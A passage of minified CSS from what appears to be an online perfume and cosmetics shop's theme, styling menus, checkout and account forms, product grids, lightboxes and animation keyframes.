span::after{margin-left:5px}#pts-top-menu .megamenu li.sales{display:inline-block;height:46px;line-height:46px;padding:0}#pts-top-menu .megamenu li.sales a{color:#d2b3c2;font-size:0.97em;height:100%;line-height:46px;top:1px}#pts-top-menu .megamenu li.price-awards{background-color:black}#pts-top-menu .megamenu li.price-awards a span{color:#ce9d25}body#category .content .category-info .cat_desc #category_description_full h2{font-size:12px}div#footer_secure_payment{text-align:center;margin-bottom:30px}div#footer_secure_payment img{margin-bottom:10px}@media (max-width:1100px){table#paymentMethodsTable{display:block}table#paymentMethodsTable tr{display:block;padding:0 10px}table#paymentMethodsTable tr td{display:inline-block}table#paymentMethodsTable tr td.payment_description{display:block}#paymentMethodsTable label{height:auto !important;line-height:30px}}@media (max-width:991px){.footerbuilder .pts-container:last-of-type,.footerbuilder .widget-inner .row div:first-of-type,.footerbuilder .widget-inner .h4:first-of-type,.footerbuilder .widget-inner p:first-of-type{display:none}#account_right{display:none}#contact .contact-details{display:none}#index li.ajax_block_product{padding-left:12px !important;padding-right:12px !important}#index .bloglatest{padding:0 0}}@media (max-width:410px){.dnav{padding:0}#searchbox .ajaxsearchsubmit{right:-15px !important}}body#module-mccheckout-mccreview div#breadcrumb{display:none}#module-giftonordermodule-allgifts .product-block .product_desc p{font-weight:400;margin:0 0 0 !important;display:inline}#cto_cookies_header_message{display:none !important}.promotion.free_shipping_48h{background-color:#e7b253;color:white;display:table;font-size:10px;font-weight:normal;line-height:10px;position:absolute;right:0;text-align:center;text-transform:uppercase;top:0;width:58px;height:58px;z-index:7}.promotion.free_shipping_48h span{display:table-cell;vertical-align:middle}div#account_right{z-index:-1;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/img/account-sabina.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}.form-group.conditions .checkbox{padding-left:15px}.fancy_checkbox{opacity:0}.fancy_checkbox + label{position:relative;display:inline-block;font-size:12px}.fancy_checkbox + label:before,.fancy_checkbox:checked + label:before{position:absolute;left:-34px;top:0;content:"";display:block;width:18px;height:18px;border-radius:0;cursor:pointer}.fancy_checkbox + label:before{border:1px solid #9a9a9a}.fancy_checkbox + label:after,.fancy_checkbox:checked + label:after{content:"";display:block;background-color:#313131;width:0;height:0;border-radius:0;position:absolute;top:15px;left:-19px;cursor:pointer}.fancy_checkbox:checked + label:after{width:10px;height:10px;top:4px;left:-30px}.newslettercontainer{padding-left:49px}form#account-creation_form > .submit{padding-left:5px;margin-bottom:10px;margin-top:5px}#authentication p.required{margin-top:0;position:relative;top:-10px}@media (min-width:992px){#mcls_nav .mcls_head span{font-weight:600}}#mcls_nav{padding:16px 30px 6px 15px !important}.mcls_resp_toggle{padding:5px 0 0 10px !important;position:initial !important;right:0 !important}#mcls_shippinginfo{font-weight:400 !important}#mcls_popup img.flag{top:11px !important;left:14px !important}#mcls_popup #mcls_countryselector_chosen .chosen-single span{padding-left:40px !important}#mcls_popup .chosen-container-single .chosen-single span{padding-left:14px !important}#mcls_popup button#mcls_update{font-weight:700}#mcls_popup #mcls_shippinginfo{padding:15px 15px;line-height:1.5}#mcls_popup div#mcls_shippinginfo img{margin:10px 0 0 0}h1#PM_ASearchResultsTitle{font-size:26px;font-weight:600;letter-spacing:4px}span.heading-counter{font-size:12px !important;letter-spacing:2px}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){header.header3 #headutils{border-left:1px solid #e1e1e1;margin-left:-17px;width:calc(100% + 17px)}}body#order-opc .btn-outline{background-color:#ff938a;color:white;border-radius:4px;border-color:#ff6558}#order-opc .btn-outline i{padding-right:10px}div#img_cms_6{z-index:-1;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/img/sabina-shipping-and-delivery.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}div#img_cms_28{z-index:-1;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/img/sabina-returns-warranty3.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}div#img_cms_14{z-index:-1;background:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/img/sabina-pago-seguro.jpg);height:calc(100% + 42px);position:absolute;right:-30px;top:-42px;background-size:cover;background-position:center}@media (min-width:3840px){#rev_slider_1_1_wrapper{position:relative !important;height:1600px !important}}#rev_slider_1_1{max-height:100% !important;height:100% !important}#rev_slider_1_1_wrapper{position:relative !important;width:100% !important}.tp-fullwidth-forcer{display:none !important}.ares .tp-bullet{opacity:0.5}.ares .tp-bullet:hover{opacity:1}.ares .tp-bullet.selected{opacity:1}.tp-bullet-title{display:none}div#img_cat_gift{z-index:-1;background:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/img/img_cat_gift.jpeg);height:calc(100% + 42px);position:absolute;left:-1px;background-size:cover;background-position:center}@media (max-width:991px){div#img_cat_gift{display:none}#mcls_nav{padding:17px 15px 5px 15px !important}.myaccount{text-transform:uppercase;font-weight:600;margin-top:0 !important;padding-top:2px !important}.sprite_general-logo-140.logosmall{bottom:5px}}#text-footer-audth{padding-right:10%;padding-left:10%;font-size:12px;line-height:20px}div#text-footer-audth{display:flex;text-align:center;justify-content:center;align-items:center}div#text-footer-audth p{font-size:11px;font-weight:19px;max-width:70%}body[id^='advancedsearch-seo-'] #PM_ASearchResults #breadcrumb .breadcrumb.breadcrumb-links{padding-left:0}body#module-paypal-submit #center_column ul li{color:white}body#module-paypal-submit .content{text-align:center}body#module-paypal-submit ul.datos_pedido{margin-top:12px}.pstBannerCountdownItem{padding-top:20px}.pstBannerCountdownItem .pbc-main{text-align:center}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count{font-family:"hind" !important;padding-top:2px}.pstBannerCountdownItem .pbc-main .pbc-label{font-family:"hind" !important}.product-block span.reference{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;font-size:14px;font-weight:600;line-height:16px;max-height:calc(16px * 2);margin:0;margin-bottom:5px;text-transform:none;white-space:normal}.product-block.chanel-product span.reference{height:32px}ul.product_list li.br-15 span.desc_short a{display:none !important}@media ( max-width:600px ){.diorcustom .product-block h3.reference{font-size:11px}.diorcustom .product-block .name a{font-size:12px}.diorcustom .product-block h3.brand{font-size:12px}.diorcustom .product-block span.brand{font-size:12px}.ajax_block_cart_total{display:none}li.myaccount{padding:0 !important;margin-top:0 !important}.myaccount a{padding:10px 12px !important}.myaccount a:before{content:"\ebad";font-family:'Material Icons' !important;speak:none;font-size:21px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.myaccount a span{display:none}}@media ( max-width:500px ){.diorcustom .product-block h3.reference{font-size:10px}.diorcustom .product-block .name a{font-size:11px}.diorcustom .product-block h3.brand{font-size:11px}.diorcustom .product-block span.brand{font-size:11px}}@media ( max-width:360px ){.diorcustom .product-block h3.reference{font-size:10px}.diorcustom .product-block .name a{font-size:11px}.diorcustom .product-block h3.brand{font-size:11px}.diorcustom .product-block span.brand{font-size:11px}}.product-block h3.reference + h3.name{}body.category-set-de-perfumes-para-hombre ul.product_list.hello.products-block.grid.row.style6{display:flex;flex-wrap:wrap}#authentication .birthdate > .row > div{padding:0}#authentication .birthdate > .row > div:first-child{padding-left:15px}#authentication .birthdate > .row > div:last-child{padding-right:15px}#authentication .birthdate > .row > div:first-child select{border-right:0}#authentication .birthdate > .row > div:last-child select{border-left:0}#authentication #submitAccount{padding:9px 85px}@media ( max-width:480px){#authentication h1,#authentication .h1{font-size:22px}#authentication h1{padding-left:16px}#authentication div#center_column{padding-left:0;padding-right:0}#authentication .page-subheading{letter-spacing:1px;font-weight:600}#authentication #breadcrumb{padding:14px 17px 0}#authentication #breadcrumb .breadcrumb{padding:0}#authentication .newsletter{display:none}#authentication .box{border-left:0;border-right:0}#authentication .newslettercontainer label,#psgdpr-consent + label{font-weight:500;font-size:12px;width:100%}#authentication .newslettercontainer{padding-left:50px}#authentication .form-control{padding:9px 8px}#authentication p.required{margin-left:15px}form#account-creation_form > .submit{padding-left:1px;padding-right:1px}#authentication #submitAccount{width:100%;letter-spacing:1px}}#psgdpr-consent + label{font-size:12px;font-weight:500}#psgdpr-consent + label a{color:#000}@media (min-width:992px) and (max-width:1199px){#authentication .alert-danger{width:58%}}@media (min-width:1200px){#authentication .alert-danger{width:50%}#mcls_nav{padding:16px 23px 6px 15px !important}}@media (min-width:320px) and (max-width:767px){#category .product_list > li:nth-of-type(2n-1),#manufacturer .product_list > li:nth-of-type(2n-1),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(2n-1),#index .product_list > li:nth-of-type(2n-1){clear:both}}@media (min-width:768px) and (max-width:991px){#category .product_list > li:nth-of-type(3n-2),#manufacturer .product_list > li:nth-of-type(3n-2),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(3n-2),#index .product_list > li:nth-of-type(4n-3){clear:both}}@media (min-width:992px) and (max-width:1499px){#category .product_list > li:nth-of-type(4n-3),#manufacturer .product_list > li:nth-of-type(4n-3),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(4n-3),#index .product_list > li:nth-of-type(4n-3){clear:both}}@media (min-width:1500px){#category:not(.category-dior) .product_list > li:nth-of-type(6n-5),#category.category-dior .product_list > li:nth-of-type(4n-3),#manufactruer:not(.category-dior) .product_list > li:nth-of-type(6n-5),#manufactruer.category-dior .product_list > li:nth-of-type(4n-3),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(6n-5),#index .product_list > li:nth-of-type(6n-5){clear:both}}@media (min-width:768px){.collapse.dont-collapse-sm{display:block;height:auto !important;visibility:visible}}.rotate{-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;transition:all 0.2s linear;color:white;font-size:22px}.rotate.down{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.as4_resp_close,.only_in_mobile_version{display:none}.PM_ASCriterionGroupCheckbox > li{overflow:hidden}.PM_ASCriterionGroupCheckbox > li > p{margin-bottom:2px !important}@media ( min-width:992px){#subcategories li{margin-bottom:3px;margin-right:3px}.PM_ASSelectionsResults{display:none}#left_column .PM_ASSelectionsBlock{display:none}#subcategories ul{padding-left:15px}.PM_ASSelections ul li{padding-right:15px}}@media (max-width:991px){.PM_ASResetSearch{display:none !important}#PM_ASForm_1{margin-top:15px}.only_in_mobile_version{display:block;padding:0 15px}#center_column #subcategories,#center_column #PM_ASearchResultsTitle span.cat-name{display:none}#module-ambjolisearch-jolisearch .page-heading{display:none}#manufacturer #breadcrumb_responsive,#category #breadcrumb_responsive,#search #breadcrumb_responsive,#module-ambjolisearch-jolisearch #breadcrumb_responsive{display:block !important;padding:0 15px}#manufacturer #breadcrumb,#category #breadcrumb,#search #breadcrumb,#module-ambjolisearch-jolisearch #breadcrumb{display:none}#breadcrumb_responsive > .breadcrumb{padding-top:20px}.as4_resp_close{background-color:#000000;position:fixed;bottom:0;left:0;width:100%;height:50px;line-height:50px;z-index:10000;text-align:center;color:#ffffff;font-weight:700;letter-spacing:1.5px;cursor:pointer;display:block;text-transform:uppercase}.accordion .PM_ASBlockOutput.block .title_block.active:before,.accordion .PM_ASBlockOutput.block .title_block.active:after{content:"";width:10px;height:2px;background-color:#333333;position:absolute;right:15px;display:block;top:19px;left:initial}.accordion .PM_ASBlockOutput.block .title_block.active:before{transform:rotate(45deg)}.accordion .PM_ASBlockOutput.block .title_block.active:after{transform:rotate(-45deg)}.accordion .PM_ASBlockOutput.block .title_block.active .htext_resp{display:inline !important}.accordion .PM_ASBlockOutput.block .title_block.active .htext{display:none}.accordion .PM_ASBlockOutput.block .title_block.active{text-align:left;padding-left:18px}.accordion .PM_ASBlockOutput.block .title_block{margin-bottom:10px}.as4_resp_close:after{content:'\f105';font-family:'FontAwesome';font-weight:700;position:absolute;right:15px;display:block;top:0}.filter-lock .accordion .PM_ASBlockOutput.block .title_block{position:fixed;top:0;width:100%;left:0;z-index:1000000}a.PM_ASResetSearch{margin-top:15px}#PM_ASBlock_1 .block_content{position:fixed;width:100%;height:calc(100% - 40px);top:40px;left:0;background-color:white;z-index:1000000;overflow:auto;flex-direction:column;padding:0 15px 40px}.as_responsive_block{display:none !important}.filter-lock{overflow:hidden !important}div#subcategories_resp{position:relative}div#subcategories_resp:before,div#subcategories_resp:after{content:"";width:25px;height:100%;position:absolute;top:0;display:block;z-index:999}div#subcategories_resp:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1);left:-15px}div#subcategories_resp:after{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1);right:-15px}div#subcategories_resp ul{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden}div#subcategories_resp ul li{-ms-flex-negative:0;flex-shrink:0;margin:0 3px}#subcategories_resp ul li:first-child{margin-left:15px}#subcategories_resp ul li:last-child{padding-right:15px}#category h1,#manufacturer h1,#module-ambjolisearch-jolisearch h1{margin:7px 0 20px}#manufacturer .content_sortPagiBar,#search .content_sortPagiBar,#module-ambjolisearch-jolisearch .content_sortPagiBar{padding-top:15px}#PM_ASBlockOutput_1{margin-top:3px !important}.PM_ASSelections ul{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;margin-left:-21px;margin-right:-21px}.PM_ASSelections ul li{flex-shrink:0;margin:0 10px}.PM_ASSelections ul li:first-child{margin-left:15px}.PM_ASSelections ul li:last-child{padding-right:15px}.PM_ASSelectionsResults{position:relative}.PM_ASSelectionsResults:before,.PM_ASSelectionsResults:after{content:"";width:25px;height:100%;position:absolute;top:0;display:block;z-index:999}.PM_ASSelectionsResults:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1);left:-28px}.PM_ASSelectionsResults:after{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1);right:-28px}div#PM_ASearchLayerBlock{position:fixed !important;height:120% !important;z-index:9999999 !important;top:0 !important;left:0 !important;width:100% !important}#manufacturer #left_column,#module-ambjolisearch-jolisearch #left_column{padding-left:15px}.header3 #header-main{border-bottom:1px solid #e1e1e1;background-color:white}#header,.grgtest{height:99px;top:0 !important}#header.with_promocountdown{height:156px}.header-cart .title-cart span{display:none}}@media (max-width:991px){#selectProductSort{width:100%}.content_sortPagiBar #productsSortForm{width:100%}}.categories_info .categories-product .cat-info > div{border-right:none !important}@media (min-width:992px) and (max-width:1199px){.page-headding-v2{font-size:26px}.page-headding-v1{font-size:21px}}@media (max-width:991px){.page-headding-v2{font-size:20px;line-height:27px !important}.page-headding-v1{font-size:15px;line-height:22px !important;text-transform:none}}li.seocabecera h1{font-size:12px;font-weight:400;text-transform:none !important;margin-top:0;line-height:48px;color:#000}#cms.content_only div[id^='img_cms_']{display:none}#cms.content_only div[id^='cms_']{padding:0 30px}#cms.content_only .stripeheader{margin:0}#cms.content_only .stripeheader + .row{margin:0}@media (max-width:991px){.stripeheader h1{font-size:20px;letter-spacing:2px;padding:0 15px}.navbar-header .navbar-toggle{width:auto;padding:11px 0}.hamburgertext{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart .title-cart{margin:0}div#center_column{padding-left:15px;padding-right:15px}.breadcrumb{padding:20px 15px 2px}}@media (max-width:359px){.myaccount a{padding:10px 15px 10px 16px;font-size:14px}.header-cart .heading .mini-cart a{padding:0 15px}.mcls_separator{margin:0 4px 0 3px}#mcls_nav{padding:17px 10px 12px 10px !important}.header3 #header_logo{top:10px}#search_block_top.jolisearch{padding:7px 15px 7px 7px !important}.header > div:first-child{width:70%}}@media (min-width:400px) and (max-width:991px){.header3 #header_logo{width:90px;top:10px;left:8px}}#module-blockfaq-faq #breadcrumb{display:none}#module-blockfaq-faq .faqheadertools{float:none}#module-blockfaq-faq .btn-default{font-weight:800;font-size:12px;padding:5px 12px 4px 12px;border-width:2px;border-style:outset}#module-blockfaq-faq .faqItem strong{color:#222}#module-blockfaq-faq #add-question-form{border:0 solid;padding:0}#module-blockfaq-faq #add-question-form .title-rev{color:#222;border-bottom:0 solid;padding:5px 0}#module-blockfaq-faq #add-question-form .btn-default{margin-left:20px}#module-blockfaq-faq #add-question-form #body-add-faq-form{padding:0;max-width:800px}footer .pts-widget .perfumery-of-year .block_content ul{margin:40px 0 20px 0}footer .pts-widget .perfumery-of-year .block_content ul li{border:none;padding:0 15px}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){footer .pts-widget .perfumery-of-year .block_content ul{margin:0}footer .pts-widget .perfumery-of-year .block_content ul li{padding:5px 0}footer .pts-widget .perfumery-of-year .block_content ul li:first-of-type{padding-top:0}}@media (min-width:1200px){}@media (max-width:600px){h1,.h1{font-size:26px}}@media (min-width:601px){h1,.h1{font-size:30px}}.product-container.product_list_container_style_6 .product-meta .left .desc_short span,.product-container.product_list_container_style_7 .product-meta .left .desc_short span{color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;vertical-align:top;line-height:16px}.product-container.product_list_container_style_6 .product-meta .sizechanger,.product-container.product_list_container_style_7 .product-meta .sizechanger{display:none;min-height:unset}.product-container.product_list_container_style_6:hover .product-meta .sizechanger,.product-container.product_list_container_style_7:hover .product-meta .sizechanger{display:block}.product-container.product_list_container_style_6 .product-meta .color-list-container ul.color_to_pick_list li,.product-container.product_list_container_style_7 .product-meta .color-list-container ul.color_to_pick_list li{border:none !important}.product-container.product_list_container_style_6 .product-meta .color-list-container ul.color_to_pick_list,.product-container.product_list_container_style_7 .product-meta .color-list-container ul.color_to_pick_list{height:15px;overflow:hidden}.product-container.product_list_container_style_6 .product-meta .left .content_price .discount,.product-container.product_list_container_style_7 .product-meta .left .content_price .discount{color:#ac201f;background-color:white;border:1px solid #ac201f;font-weight:400}.pts-container .pts-inner .categories_info .pts-widget .block_content .category_list.categories-product .ajax_block_product .pts-carousel .carousel-inner ul.product_list.products-block.style6{padding-bottom:20px;box-sizing:content-box}.product-container.product_list_container_style_6{margin-bottom:30.75px}.product-container.product_list_container_style_6:hover{margin-bottom:0}@media (max-width:399px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}@media (min-width:992px) and (max-width:1149px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}@media (min-width:1500px) and (max-width:1699px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}.box.forgotten_password_box{margin-top:20px}@media (max-width:1199px){#header_logo img.sprite_general-logo-140{max-width:100%}}.fancybox-wrap .fancybox-skin{padding:0 !important}.fancybox-wrap .fancybox-skin .fancybox-title.fancybox-title-float-wrap{margin-bottom:-40px;display:none}.fancybox-wrap .fancybox-skin .fancybox-title span.child{background:none;font-family:"Hind",sans-serif;font-size:15px}.fancybox-wrap .fancybox-skin a.fancybox-close{top:0;right:0;text-align:center;border-radius:0;width:35px;height:35px;font-size:12px;line-height:35px;background-image:none;background:none;color:black;background-color:white}.fancybox-wrap .fancybox-skin a.fancybox-close:after{content:"\e80f";font-family:"fontello";font-style:normal;font-weight:normal;font-size:10px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-prev span{background:none;color:black;left:28px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-prev span:after{content:"\e806";font-family:"fontello";font-style:normal;font-weight:normal;font-size:12px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-next span{background:none;color:black;right:0}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-next span:after{content:"\e807";font-family:"fontello";font-style:normal;font-weight:normal;font-size:12px}h2.feature-tab-title{width:100%;font-size:14.5px !important;letter-spacing:2px;text-align:left;margin-bottom:30px;font-weight:800 !important}h2.more-info-about-product{font-size:14.5px;letter-spacing:2px;margin-top:0}.features-table{width:100%}.features-table tr{width:100%}.features-table tr td.left-text-title{width:30%;font-weight:600;text-align:left;padding:2.5px 10px 2.5px 0;border-right:2px solid #e5e5e5}.features-table tr td.left-text{width:70%;font-weight:normal;text-align:left;padding:2.5px 0 2.5px 10px}.promo_categories_home_page{background-color:#000000;color:#fff;font-size:20px}.promo_categories_home_page a{color:#fff}img.home_banner{width:100%}.promo_categories_home_page .promo_category_home_page{height:56px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;background:#000;line-height:56px;padding:0;text-align:center;transition:all .3s ease;overflow:hidden}.promo_categories_home_page .promo_category_home_page img{height:auto;width:auto;max-height:100%;transition:all .3s ease}.promo_categories_home_page .promo_category_home_page:hover img{transform:scale(1.25)}.go_click_product_link{cursor:pointer}.seo_extra_content{font-size:12px;border-top:1px solid #ccc;padding-top:8px}.seo_extra_content h2,.seo_extra_content h3{font-size:14px;color:rgba(0,0,0,0.7)}body[id*='advancedsearch-seo-'] .advanced-search-seo.banner{padding:30px 0;border-bottom:1px solid rgba(0,0,0,0.18);margin-bottom:16px}@media (min-width:992px){body[id*='advancedsearch-seo-'] .advanced-search-seo.banner .mobile_banner{display:none}}@media (max-width:992px){body[id*='advancedsearch-seo-'] .advanced-search-seo.banner .desktop_banner{display:none}.promo_categories_home_page .promo_category_home_page{border-bottom:1px solid rgba(255,255,255,0.3);border-left:1px solid rgba(255,255,255,0.3)}}@media (max-width:767px){.promo_categories_home_page .promo_category_home_page{border-bottom:1px solid rgba(255,255,255,0.3)}}#content_columns_master{display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media (max-width:991px){#content_columns_master{flex-direction:column-reverse}}.new-tag{background-color:black;color:white;position:absolute;top:0;right:0;font-weight:500;font-family:'Hind',sans-serif;text-transform:uppercase}@media (max-width:576px){.new-tag{padding:2px 10px;font-size:11px}}@media (min-width:577px){.new-tag{padding:4px 14px;font-size:14px}}.pts-megamenu .navbar-nav > li.parapharmacy > a{color:#009688}.parapharmacy span:before{content:"\2b";margin-right:4px;font-weight:900;font-size:16px}.pts-megamenu .navbar-nav > li.parapharmacy > a:hover,.pts-megamenu .navbar-nav > li.parapharmacy > a:focus,.pts-megamenu .navbar-nav > li.parapharmacy > a:active{color:#52c7b8}[id*="trustbadge-container-"]{z-index:9998 !important}@media (max-width:991px){}body#module-stripe_official-stripeCards table{margin-bottom:60px}body#module-stripe_official-stripeCards table{margin-bottom:60px}.grid .product-block .mask .product_img_link img{margin:0 auto}.chanel-product .desc_short *,.chanel-product .product-price{font-family:Helvetica,Arial,sans-serif !important;font-size:14px}.chanel-product .desc_short{display:none !important}.chanel-product.product-block:hover .mask .product_img_link:before{display:none}.chanel-product .addtocart{display:none}.product-block .product-container.product_list_container_style_6{padding:8px}[id*="trustbadge-container-"]{display:none}div#CybotCookiebotDialog svg,.CookiebotWidget-main-logo{display:none !important}#phone_mobile_prefix_nr{padding-left:90px}#phone_prefix_nr{padding-left:90px}.footer_grants{display:flex;flex-wrap:wrap;text-align:left;max-width:1200px;margin:32px auto 0;gap:16px;justify-content:center}.footer_grants_left{flex:1;text-align:center}.footer_grants_left h3{margin-top:0;line-height:1}.footer_grants_right{flex:1}.second_lines_products_name{font-weight:400 !important}.animated{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);-ms-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);-ms-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);-ms-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);-ms-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);-ms-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes 